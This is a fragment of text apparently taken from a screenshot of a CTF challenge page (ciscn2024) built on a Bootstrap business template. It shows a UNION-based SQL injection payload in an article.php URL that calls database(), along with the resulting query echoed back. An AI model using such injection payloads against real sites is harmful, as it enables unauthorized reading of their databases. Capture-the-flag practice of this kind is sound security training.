 Stack - Bootstrap 4 Business
ciscn2024/article.php?id=0 union select 1,database(),3,4
10
SELECT * FROM articles WHERE id=0 union select 1,database(),3,4
BLOG
4
3
Copyright © 2024.Company name All rights reserved.